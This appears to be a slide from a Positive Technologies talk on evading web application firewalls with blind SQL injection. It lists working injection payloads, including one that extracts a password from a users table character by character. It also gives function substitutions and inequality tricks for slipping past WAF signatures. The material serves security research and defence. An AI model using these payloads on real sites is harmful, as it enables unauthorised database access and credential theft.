 Practice of Bypassing WAF: Blind SQL Injection

Using logical requests AND/OR

• The following requests allow one to conduct a successful attack for many WAFs

/?id=1+OR+0x50=0x50

/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

• Negation and inequality signs (!=, <>, <, >) can be used instead of the equality one – It is amazing, but many WAFs miss it!

• It becomes possible to exploit the vulnerability with the method of blind-SQL Injection by replacing SQL functions that get to WAF signatures with their synonyms

substring() -> mid(), substr(), etc

ascii() -> hex(), bin(), etc

benchmark() -> sleep()

• The given example is valid for all WAFs whose developers aim to cover as many web-applications as possible

POSITIVE TECHNOLOGIES